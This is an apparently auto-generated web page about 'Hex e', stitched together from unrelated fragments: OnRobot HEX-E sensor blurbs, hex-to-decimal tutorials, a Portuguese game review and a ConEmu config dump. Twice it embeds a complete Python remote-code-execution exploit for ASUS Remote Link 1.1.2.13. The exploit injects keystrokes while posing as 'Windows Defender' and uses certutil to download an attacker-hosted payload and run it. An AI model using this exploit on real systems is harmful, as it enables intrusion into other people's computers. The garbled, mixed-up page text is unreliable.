Hex e
Author: s | 2025-04-24

View and Download OnRobot HEX-E v1 user manual online. Force Torque Sensor. HEX-E v1 accessories pdf manual download. Also for: Hex-h v1, Hex-e v2, Hex-h v2. 1.3. HEX-E/H QC box content 1.4. HEX-E QC and HEX-H QC Comparison When the sensor is used in applications where higher sensitivity is needed HEX-E QC is

E Hex to Decimal: (E)16 = (?)10 - getcalc.com
# Exploit: ASUS Remote Link 1.1.2.13 - Remote Code Execution# Date: 24-02-2021# Exploit Author: H4rk3nz0# Vendor Homepage: Software Link: Version: 1.1.2.13# Tested on: Windows 10 Enterprise Build 17763# CVE: N/A#!/usr/bin/pythonimport socketfrom time import sleepimport sysport = 5665target = socket.socket(socket.AF_INET, socket.SOCK_STREAM)prefix = "04020b02"suffix = "0000020000000000000000000300000000000000000004000000000000000000010000"enter = (prefix + ("0" * 1038)).decode("hex")string_prefix = "04020b0200000000010000"string_suffix = "0" * 1022pre_command = "04000b0200000000".decode("hex")user_declare = ("02028a0000000000000057696e646f777320446566656e646572" + "0" * 224).decode("hex") # Declares Connection Source as 'Windows Defender'# ASCII to Hex Character Listcharacters={ "A":"41","B":"42","C":"43","D":"44","E":"45","F":"46","G":"47","H":"48","I":"49","J":"4a","K":"4b","L":"4c","M":"4d","N":"4e", "O":"4f","P":"50","Q":"51","R":"52","S":"53","T":"54","U":"55","V":"56","W":"57","X":"58","Y":"59","Z":"5a", "a":"61","b":"62","c":"63","d":"64","e":"65","f":"66","g":"67","h":"68","i":"69","j":"6a","k":"6b","l":"6c","m":"6d","n":"6e", "o":"6f","p":"70","q":"71","r":"72","s":"73","t":"74","u":"75","v":"76","w":"77","x":"78","y":"79","z":"7a", "1":"31","2":"32","3":"33","4":"34","5":"35","6":"36","7":"37","8":"38","9":"39","0":"30", " ":"20","+":"2b","=":"3d","/":"2f","_":"5f"," ">":"3e","[":"5b","]":"5d","!":"21","@":"40","#":"23","$":"24","%":"25","^":"5e","&":"26","*":"2a", "(":"28",")":"29","-":"2d","'":"27",'"':"22",":":"3a",";":"3b","?":"3f","`":"60","~":"7e", "":"5c","|":"7c","{":"7b","}":"7d",",":"2c",".":"2e"}# User Specified argumentstry: rhost = "192.168.1.93" lhost = sys.argv[2] payload = sys.argv[3]except: print("Usage: python " + sys.argv[0] + " ") exit()# HandShake Packets to Smart Gesture Serverdef Handshake(): target.connect((rhost,port)) target.sendto("b2".decode("hex"),(rhost,port)) target.sendto("38323538".decode("hex"),(rhost,port)) target.sendto("03000f0000000000".decode("hex"),(rhost,port)) target.sendto("03020f000000000003310000000000".decode("hex"),(rhost,port)) target.sendto("02008a0000000000".decode("hex"),(rhost,port)) target.sendto(user_declare,(rhost,port)) sleep(0.1)def MoveMouse(): for i in range(0,16): target.sendto("0000330038040006".decode("hex"),(rhost,port)) target.sendto(("00013300380400060101db010000c502" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101d0010000ca02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101c7010000ce02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101bd010000d202" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101b2010000d502" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101a6010000d802" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010199010000db02" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601018d010000de02" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010180010000e002" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010171010000e402" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010163010000e602" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010154010000e902" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010146010000eb02" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601013b010000ed02" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601012d010000f002" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010120010000f302" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010113010000f702" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010107010000fa02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101fa000000fd02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101f10000000003" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101e50000000303" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101d90000000603" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101ce0000000903" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101c20000000d03" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101b60000001103" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101ab0000001403" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101a00000001803" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101950000001c03" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101890000002003" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601017e0000002403" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101740000002703" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601016c0000002a03" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101650000002c03" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601015c0000002f03" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601015c0000003003" + suffix).decode("hex"),(rhost,port)) target.sendto(("000233003804000601005c0000003003" + suffix).decode("hex"),(rhost,port)) sleep(0.6)# Sends Left Click Input (Occasional Delay for some Reason)def LeftClick(): target.sendto("0000330038040006".decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0002330038040006010016020000e502" + suffix).decode("hex"),(rhost,port)) sleep(4)# Send Enter/Return Key Inputdef SendReturn(): target.sendto(pre_command,(rhost,port)) sleep(0.2) target.sendto(enter,(rhost,port)) # Enter/Return Key# Send String Charactersdef SendString(string): for char in string: convert = characters[char] final_string = string_prefix + convert + string_suffix target.sendto(pre_command,(rhost,port)) target.sendto(final_string.decode("hex"),(rhost,port)) sleep(0.2)# Main Executiondef main(): print("[+] Saying Hello") Handshake() sleep(2) print("[+] Moving Mouse") MoveMouse() print("[+] Left Clicking (takes a few seconds)") LeftClick() # Left Click is delayed sometimes print("[+] Opening CMD") SendString("cmd.exe") # Start Command Prompt sleep(0.5) SendReturn() sleep(1) print("[+] Retrieving Payload") SendString("certutil.exe -f -urlcache + lhost + "/" + payload + " C:WindowsTemp" + payload) # Retrieve Payload sleep(0.5) SendReturn() sleep(3) print("[+] Executing") SendString("C:WindowsTemp" + payload) # Execute Payload sleep(0.5) SendReturn() sleep(0.5) print("[+] Done! Check your listener?") SendReturn() # Trailing Enter Command Ensures full execution target.close() exit()if __name__=="__main__": main()
HEX-E/H QC - OnRobot
Shogun's Empire: Hex Commander é um jogo de estratégia onde você precisará criar um exército que usará para conquistar várias regiões. O Japão está sendo dominado e a única maneira de parar a destruição é reunindo os guerreiros mais bem preparados para a batalha.Shogun's Empire: Hex Commander oferece uma perspectiva de cima para baixo para que você possa assistir facilmente toda a ação em cada área do mapa. Dependendo das tropas que você implantar, você poderá sitiar seus rivais. Seu objetivo é tentar aumentar sua presença em todas as regiões em que este universo japonês está dividido.Propaganda Remova anúncios e muito mais com TurboAo longo de cada combate, você não demorará muito para se sentir imerso neste cenário baseado no Japão medieval. Todos os elementos possuem um grande nível de detalhe para que você possa realmente se sentir envolvido na história do jogo. Na verdade, quando você seleciona o clã do qual fará parte, verá toneladas de informações sobre cada exército.No mapa que representa esta cidade, você terá que recrutar soldados, armas e outros equipamentos. Desta forma, você poderá fortalecer suas forças armadas e vencer todas as guerras declaradas enquanto forma alianças. Você usará canhões, cavalos e carruagens para dominar fortalezas inimigas e demonstrar sua força.Shogun's Empire: Hex Commander permite que você coloque suas habilidades estratégicas à prova enquanto cria exércitos invencíveis. Conforme você desbloqueia novas tropas e recursos, poderá atacar exércitos mais fortes protegendo suas regiões. E não se esqueça de sua missão principal em todos os momentos: obter o poder supremo e se tornar o imperador de todo o território.OnRobot Hex-E: Summary - devicebase.net
YAML Generator Random CSV Generator Random TSV Generator Random Password Generator Random String Generator Random Number Generator Random Fraction Generator Random Bin Generator Random Oct Generator Random Dec Generator Random Hex Generator Random Byte Generator Random IP Generator Random MAC Generator Random UUID Generator Random GUID Generator Random Date Generator Random Time Generator Prime Number Generator Fibonacci Number Generator Pi Digit Generator E Digit Generator Decimal to Scientific Converter Scientific to Decimal Converter JPG to PNG Converter PNG to JPG Converter GIF to PNG Converter GIF to JPG Converter BMP to PNG Converter BMP to JPG Converter Image to Base64 Converter File to Base64 Converter JSON to Base64 Converter XML to Base64 Converter Hex to RGB Converter RGB to Hex Converter CMYK to RGB Converter RGB to CMYK Converter CMYK to Hex Converter Hex to CMYK Converter IDN Encoder IDN Decoder Miles to Kilometers Converter Kilometers to Miles Converter Celsius to Fahrenheit Converter Fahrenheit to Celsius Converter Radians to Degrees Converter Degrees to Radians Converter Pounds to Kilograms Converter Kilograms to Pounds Converter My IP Address All Tools Pro tip: You can use ?input=text query argument to pass text to tools.. View and Download OnRobot HEX-E v1 user manual online. Force Torque Sensor. HEX-E v1 accessories pdf manual download. Also for: Hex-h v1, Hex-e v2, Hex-h v2. 1.3. HEX-E/H QC box content 1.4. HEX-E QC and HEX-H QC Comparison When the sensor is used in applications where higher sensitivity is needed HEX-E QC isOnRobot - - HEX-E QC - RS
Hex to Decimal, Binary, Octal Conversion - work with stepsHomeMathPre-AlgebraInput Data :Hex Number = 48Objective :Find what decimal binary, octal from given hex value?Solution :Hexa Decimal to Decimal`48_16 = (4 \times 16^1) + (8 \times 16^0)``48_16 = 64 + 8``48_16 = 72_10`Hexa Decimal to BinaryWrite equivalent binary for given hexa decimal value4801001000`48_16 = 01001000_2`Hexa Decimal to OctalConvert Hexa Decimal number to binary4801001000`48_16 = 01001000_2`Convert Binary Number into Octal NumberSplit the binary number from left to right each group 3 bits001001000110`01001000_2 = 110_8`Hex Converter is an online tool specially programmed to perform the computations of Hex to Binary Conversion, Hex to Decimal Conversion and Hex to Octal Conversion. This Hex calculator converts the given Hex input values into equivalent Decimal, Binary, and Octal valuesIn digital electronics the number conversion is more essential to designing a circuit. In mathematics and computer science, Hex also called as base 16 or hex is a positional numeral system with a radix, or base, of 16. It uses sixteen distinct symbols, most often the symbols from 0 to 9 to represent values zero to nine, and A, B, C, D, E, F or alternatively from alphabet A to F to represent values ten to fifteen. More common the Hex values are used to represent computer memory sizeHex to Decimal ConverterThis below example is the basic principle used in this Hexadecimal to Decimal conversion. Convert the Hex number 2AF3 into its equivalent Decimal Number. The Hex number 2AF3 can be written as in the below form. The sum of all the units yield the equivalent decimal valueHex to Binary ConverterThis below example is the basic principle used in this Hexadecimal to Binary conversion. To calculate the equivalent binary number for a given Hex number, each digit of a hex number is individually converted to its binary equivalent. For example the equivalent binary number for 3FDH can be written as3 = 0011; F = 1111; D = 1101The Binary Number = 0011 1111 1101Hex to Octal ConverterThis below example is the basic principle used in this Hexadecimal to Octal conversion. The easiest way to convert Hex number toHEX E-liquids - Vape Direct
Hexadecimal to Decimal converter Decimal from signed 2's complement Digit grouping Hex to decimal calculation steps Decimal to hex converter ► Hex calculator ► Hexadecimal Hexadecimal number is a number expressed in the base 16 numeral system. Hexadecimal number's digits have 16 symbols: 0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F. Each digit of a hexadecimal number counts a power of 16. Hexadecimal number example:62C16 = 6×162+2×161+12×160 = 158010 Decimal number is a number expressed in the base 10 numeral system. Decimal number's digits have 10 symbols: 0,1,2,3,4,5,6,7,8,9. Each digit of a decimal number counts a power of 10. Decimal number example:65310 = 6×102+5×101+3×100 How to convert from hex to decimal A regular decimal number is the sum of the digits multiplied with power of 10. 137 in base 10 is equal to each digit multiplied with its corresponding power of 10: 13710 = 1×102+3×101+7×100 = 100+30+7 Hex numbers are read the same way, but each digit counts power of 16 instead of power of 10. For hex number with n digits: dn-1 ... d3 d2 d1 d0 Multiply each digit of the hex number with its corresponding power of 16 and sum: decimal = dn-1×16n-1 + ... + d3×163 + d2×162 + d1×161+d0×160 Example #1 3B in base 16 is equal to each digit multiplied with its corresponding 16n: 3B16 = 3×161+11×160 = 48+11 = 5910 Example #2 E7A9 in base 16 is equal to each digit multiplied with its corresponding 16n: E7A916 = 14×163+7×162+10×161+9×160 = 57344+1792+160+9 = 5930510 Example #3 0.8 in base 16: 0.816 = 0×160+8×16-1 = 0+0.5 = 0.510 Hex to decimal conversion table Hexbase 16 Decimalbase 10 Calculation 0 0 - 1 1 - 2 2 - 3 3 - 4 4 - 5 5 - 6 6 - 7 7 - 8 8 - 9 9 - A 10 - B 11 - C 12 - D 13 - E 14 - F 15 - 10 16 1×161+0×160 = 16 11 17 1×161+1×160 = 17 12 18 1×161+2×160 = 18 13 19 1×161+3×160 = 19 14 20 1×161+4×160 = 20 15 21 1×161+5×160 = 21 16 22 1×161+6×160 = 22 17Onrobot HEX-E v2 Manuals
Type="hex" data="00"/> value name="Anti-aliasing" type="ulong" data="3"/> value name="FontBold" type="hex" data="00"/> value name="FontItalic" type="hex" data="00"/> value name="Monospace" type="hex" data="00"/> value name="CompressLongStrings" type="hex" data="01"/> value name="BackGround Image show" type="hex" data="00"/> value name="BackGround Image" type="string" data="c:\back.bmp"/> value name="bgImageDarker" type="hex" data="FF"/> value name="bgImageColors" type="dword" data="ffffffff"/> value name="bgOperation" type="hex" data="00"/> value name="bgPluginAllowed" type="hex" data="01"/> value name="AlphaValue" type="hex" data="FF"/> value name="AlphaValueSeparate" type="hex" data="00"/> value name="AlphaValueInactive" type="hex" data="FF"/> value name="UserScreenTransparent" type="hex" data="00"/> value name="ColorKeyTransparent" type="hex" data="00"/> value name="ColorKeyValue" type="dword" data="00010101"/> value name="Restore2ActiveMon" type="hex" data="00"/> value name="QuakeAnimation" type="ulong" data="300"/> value name="HideCaption" type="hex" data="00"/> value name="HideChildCaption" type="hex" data="01"/> value name="FocusInChildWindows" type="hex" data="01"/> value name="HideCaptionAlways" type="hex" data="01"/> value name="HideCaptionAlwaysFrame" type="hex" data="00"/> value name="HideCaptionAlwaysDelay" type="ulong" data="2000"/> value name="HideCaptionAlwaysDisappear" type="ulong" data="2000"/> value name="DownShowHiddenMessage" type="hex" data="00"/> value name="DownShowExOnTopMessage" type="hex" data="00"/> value name="ConsoleFontName" type="string" data="Lucida Console"/> value name="ConsoleFontWidth" type="long" data="3"/> value name="ConsoleFontHeight" type="long" data="5"/> value name="DynamicBufferHeight" type="hex" data="01"/> value name="DefaultBufferHeight" type="long" data="10000"/> value name="AutoBufferHeight" type="hex" data="01"/> value name="UseScrollLock" type="hex" data="01"/> value name="ComSpec.Type" type="hex" data="00"/> value name="ComSpec.Bits" type="hex" data="00"/> value name="ComSpec.UpdateEnv" type="hex" data="00"/> value name="ComSpec.EnvAddPath" type="hex" data="01"/> value name="ComSpec.EnvAddExePath" type="hex" data="01"/> value name="ComSpec.UncPaths" type="hex" data="00"/> value name="ComSpec.Path" type="string" data=""/> value name="EnvironmentSet" type="multi"> line data="set PATH=%ConEmuBaseDir%\Scripts;%PATH%"/> value> value name="CTS.Intelligent" type="hex" data="01"/> value name="CTS.IntelligentExceptions" type="string" data="far|vim"/> value name="CTS.AutoCopy" type="hex" data="01"/> value name="CTS.ResetOnRelease" type="hex" data="00"/> value name="CTS.IBeam" type="hex" data="01"/> value name="CTS.EndOnTyping" type="hex" data="00"/> value name="CTS.EndOnKeyPress" type="hex" data="00"/> value name="CTS.EraseBeforeReset" type="hex" data="01"/> value name="CTS.Freeze" type="hex" data="00"/> value name="CTS.SelectBlock" type="hex" data="01"/> value name="CTS.SelectText" type="hex" data="01"/> value name="CTS.HtmlFormat" type="hex" data="00"/> value name="CTS.ForceLocale" type="dword" data="00000000"/> value name="CTS.RBtnAction" type="hex" data="03"/> value name="CTS.MBtnAction" type="hex" data="00"/> value name="CTS.ColorIndex" type="hex" data="8D"/> value name="ClipboardConfirmEnter" type="hex" data="01"/> value name="ClipboardConfirmLonger" type="ulong" data="200"/> value name="FarGotoEditorOpt" type="hex" data="01"/> value name="FarGotoEditorPath" type="string" data='far.exe /e%1:%2 "%3"'/> value name="HighlightMouseRow" type="hex" data="00"/> value name="HighlightMouseCol" type="hex" data="00"/> value name="FixFarBorders" type="hex" data="01"/> value name="Anti-aliasing2" type="hex" data="00"/> value name="FixFarBordersRanges" type="string" data="2013-25C4;"/> value name="ExtendUCharMap" type="hex" data="01"/> value name="EnhanceGraphics" type="hex" data="01"/> value name="EnhanceButtons" type="hex" data="00"/> value name="PartBrush75" type="hex" data="C8"/> value name="PartBrush50" type="hex" data="96"/> value name="PartBrush25" type="hex" data="5A"/> value name="PartBrushBlack" type="hex" data="20"/> value name="RightClick opens context menu" type="hex" data="02"/> value name="RightClickMacro2" type="string" data=""/> value name="SendAltTab" type="hex" data="00"/> value name="SendAltEsc" type="hex" data="00"/> value name="SendAltPrintScrn" type="hex" data="00"/> value name="SendPrintScrn" type="hex" data="00"/> value name="SendCtrlEsc" type="hex" data="00"/> value name="Min2Tray" type="hex" data="01"/> value name="AlwaysShowTrayIcon" type="hex" data="00"/>. View and Download OnRobot HEX-E v1 user manual online. Force Torque Sensor. HEX-E v1 accessories pdf manual download. Also for: Hex-h v1, Hex-e v2, Hex-h v2.Comments
# Exploit: ASUS Remote Link 1.1.2.13 - Remote Code Execution# Date: 24-02-2021# Exploit Author: H4rk3nz0# Vendor Homepage: Software Link: Version: 1.1.2.13# Tested on: Windows 10 Enterprise Build 17763# CVE: N/A#!/usr/bin/pythonimport socketfrom time import sleepimport sysport = 5665target = socket.socket(socket.AF_INET, socket.SOCK_STREAM)prefix = "04020b02"suffix = "0000020000000000000000000300000000000000000004000000000000000000010000"enter = (prefix + ("0" * 1038)).decode("hex")string_prefix = "04020b0200000000010000"string_suffix = "0" * 1022pre_command = "04000b0200000000".decode("hex")user_declare = ("02028a0000000000000057696e646f777320446566656e646572" + "0" * 224).decode("hex") # Declares Connection Source as 'Windows Defender'# ASCII to Hex Character Listcharacters={ "A":"41","B":"42","C":"43","D":"44","E":"45","F":"46","G":"47","H":"48","I":"49","J":"4a","K":"4b","L":"4c","M":"4d","N":"4e", "O":"4f","P":"50","Q":"51","R":"52","S":"53","T":"54","U":"55","V":"56","W":"57","X":"58","Y":"59","Z":"5a", "a":"61","b":"62","c":"63","d":"64","e":"65","f":"66","g":"67","h":"68","i":"69","j":"6a","k":"6b","l":"6c","m":"6d","n":"6e", "o":"6f","p":"70","q":"71","r":"72","s":"73","t":"74","u":"75","v":"76","w":"77","x":"78","y":"79","z":"7a", "1":"31","2":"32","3":"33","4":"34","5":"35","6":"36","7":"37","8":"38","9":"39","0":"30", " ":"20","+":"2b","=":"3d","/":"2f","_":"5f"," ">":"3e","[":"5b","]":"5d","!":"21","@":"40","#":"23","$":"24","%":"25","^":"5e","&":"26","*":"2a", "(":"28",")":"29","-":"2d","'":"27",'"':"22",":":"3a",";":"3b","?":"3f","`":"60","~":"7e", "":"5c","|":"7c","{":"7b","}":"7d",",":"2c",".":"2e"}# User Specified argumentstry: rhost = "192.168.1.93" lhost = sys.argv[2] payload = sys.argv[3]except: print("Usage: python " + sys.argv[0] + " ") exit()# HandShake Packets to Smart Gesture Serverdef Handshake(): target.connect((rhost,port)) target.sendto("b2".decode("hex"),(rhost,port)) target.sendto("38323538".decode("hex"),(rhost,port)) target.sendto("03000f0000000000".decode("hex"),(rhost,port)) target.sendto("03020f000000000003310000000000".decode("hex"),(rhost,port)) target.sendto("02008a0000000000".decode("hex"),(rhost,port)) target.sendto(user_declare,(rhost,port)) sleep(0.1)def MoveMouse(): for i in range(0,16): target.sendto("0000330038040006".decode("hex"),(rhost,port)) target.sendto(("00013300380400060101db010000c502" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101d0010000ca02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101c7010000ce02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101bd010000d202" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101b2010000d502" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101a6010000d802" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010199010000db02" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601018d010000de02" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010180010000e002" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010171010000e402" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010163010000e602" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010154010000e902" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010146010000eb02" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601013b010000ed02" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601012d010000f002" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010120010000f302" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010113010000f702" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010107010000fa02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101fa000000fd02" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101f10000000003" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101e50000000303" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101d90000000603" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101ce0000000903" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101c20000000d03" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101b60000001103" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101ab0000001403" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101a00000001803" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101950000001c03" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101890000002003" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601017e0000002403" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101740000002703" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601016c0000002a03" + suffix).decode("hex"),(rhost,port)) target.sendto(("00013300380400060101650000002c03" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601015c0000002f03" + suffix).decode("hex"),(rhost,port)) target.sendto(("000133003804000601015c0000003003" + suffix).decode("hex"),(rhost,port)) target.sendto(("000233003804000601005c0000003003" + suffix).decode("hex"),(rhost,port)) sleep(0.6)# Sends Left Click Input (Occasional Delay for some Reason)def LeftClick(): target.sendto("0000330038040006".decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0001330038040006010116020000e502" + suffix).decode("hex"),(rhost,port)) target.sendto(("0002330038040006010016020000e502" + suffix).decode("hex"),(rhost,port)) sleep(4)# Send Enter/Return Key Inputdef SendReturn(): target.sendto(pre_command,(rhost,port)) sleep(0.2) target.sendto(enter,(rhost,port)) # Enter/Return Key# Send String Charactersdef SendString(string): for char in string: convert = characters[char] final_string = string_prefix + convert + string_suffix target.sendto(pre_command,(rhost,port)) target.sendto(final_string.decode("hex"),(rhost,port)) sleep(0.2)# Main Executiondef main(): print("[+] Saying Hello") Handshake() sleep(2) print("[+] Moving Mouse") MoveMouse() print("[+] Left Clicking (takes a few seconds)") LeftClick() # Left Click is delayed sometimes print("[+] Opening CMD") SendString("cmd.exe") # Start Command Prompt sleep(0.5) SendReturn() sleep(1) print("[+] Retrieving Payload") SendString("certutil.exe -f -urlcache + lhost + "/" + payload + " C:WindowsTemp" + payload) # Retrieve Payload sleep(0.5) SendReturn() sleep(3) print("[+] Executing") SendString("C:WindowsTemp" + payload) # Execute Payload sleep(0.5) SendReturn() sleep(0.5) print("[+] Done! Check your listener?") SendReturn() # Trailing Enter Command Ensures full execution target.close() exit()if __name__=="__main__": main()
2025-04-01Shogun's Empire: Hex Commander é um jogo de estratégia onde você precisará criar um exército que usará para conquistar várias regiões. O Japão está sendo dominado e a única maneira de parar a destruição é reunindo os guerreiros mais bem preparados para a batalha.Shogun's Empire: Hex Commander oferece uma perspectiva de cima para baixo para que você possa assistir facilmente toda a ação em cada área do mapa. Dependendo das tropas que você implantar, você poderá sitiar seus rivais. Seu objetivo é tentar aumentar sua presença em todas as regiões em que este universo japonês está dividido.Propaganda Remova anúncios e muito mais com TurboAo longo de cada combate, você não demorará muito para se sentir imerso neste cenário baseado no Japão medieval. Todos os elementos possuem um grande nível de detalhe para que você possa realmente se sentir envolvido na história do jogo. Na verdade, quando você seleciona o clã do qual fará parte, verá toneladas de informações sobre cada exército.No mapa que representa esta cidade, você terá que recrutar soldados, armas e outros equipamentos. Desta forma, você poderá fortalecer suas forças armadas e vencer todas as guerras declaradas enquanto forma alianças. Você usará canhões, cavalos e carruagens para dominar fortalezas inimigas e demonstrar sua força.Shogun's Empire: Hex Commander permite que você coloque suas habilidades estratégicas à prova enquanto cria exércitos invencíveis. Conforme você desbloqueia novas tropas e recursos, poderá atacar exércitos mais fortes protegendo suas regiões. E não se esqueça de sua missão principal em todos os momentos: obter o poder supremo e se tornar o imperador de todo o território.
2025-04-18Hex to Decimal, Binary, Octal Conversion - work with stepsHomeMathPre-AlgebraInput Data :Hex Number = 48Objective :Find what decimal binary, octal from given hex value?Solution :Hexa Decimal to Decimal`48_16 = (4 \times 16^1) + (8 \times 16^0)``48_16 = 64 + 8``48_16 = 72_10`Hexa Decimal to BinaryWrite equivalent binary for given hexa decimal value4801001000`48_16 = 01001000_2`Hexa Decimal to OctalConvert Hexa Decimal number to binary4801001000`48_16 = 01001000_2`Convert Binary Number into Octal NumberSplit the binary number from left to right each group 3 bits001001000110`01001000_2 = 110_8`Hex Converter is an online tool specially programmed to perform the computations of Hex to Binary Conversion, Hex to Decimal Conversion and Hex to Octal Conversion. This Hex calculator converts the given Hex input values into equivalent Decimal, Binary, and Octal valuesIn digital electronics the number conversion is more essential to designing a circuit. In mathematics and computer science, Hex also called as base 16 or hex is a positional numeral system with a radix, or base, of 16. It uses sixteen distinct symbols, most often the symbols from 0 to 9 to represent values zero to nine, and A, B, C, D, E, F or alternatively from alphabet A to F to represent values ten to fifteen. More common the Hex values are used to represent computer memory sizeHex to Decimal ConverterThis below example is the basic principle used in this Hexadecimal to Decimal conversion. Convert the Hex number 2AF3 into its equivalent Decimal Number. The Hex number 2AF3 can be written as in the below form. The sum of all the units yield the equivalent decimal valueHex to Binary ConverterThis below example is the basic principle used in this Hexadecimal to Binary conversion. To calculate the equivalent binary number for a given Hex number, each digit of a hex number is individually converted to its binary equivalent. For example the equivalent binary number for 3FDH can be written as3 = 0011; F = 1111; D = 1101The Binary Number = 0011 1111 1101Hex to Octal ConverterThis below example is the basic principle used in this Hexadecimal to Octal conversion. The easiest way to convert Hex number to
2025-04-03Hexadecimal to Decimal converter Decimal from signed 2's complement Digit grouping Hex to decimal calculation steps Decimal to hex converter ► Hex calculator ► Hexadecimal Hexadecimal number is a number expressed in the base 16 numeral system. Hexadecimal number's digits have 16 symbols: 0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F. Each digit of a hexadecimal number counts a power of 16. Hexadecimal number example:62C16 = 6×162+2×161+12×160 = 158010 Decimal number is a number expressed in the base 10 numeral system. Decimal number's digits have 10 symbols: 0,1,2,3,4,5,6,7,8,9. Each digit of a decimal number counts a power of 10. Decimal number example:65310 = 6×102+5×101+3×100 How to convert from hex to decimal A regular decimal number is the sum of the digits multiplied with power of 10. 137 in base 10 is equal to each digit multiplied with its corresponding power of 10: 13710 = 1×102+3×101+7×100 = 100+30+7 Hex numbers are read the same way, but each digit counts power of 16 instead of power of 10. For hex number with n digits: dn-1 ... d3 d2 d1 d0 Multiply each digit of the hex number with its corresponding power of 16 and sum: decimal = dn-1×16n-1 + ... + d3×163 + d2×162 + d1×161+d0×160 Example #1 3B in base 16 is equal to each digit 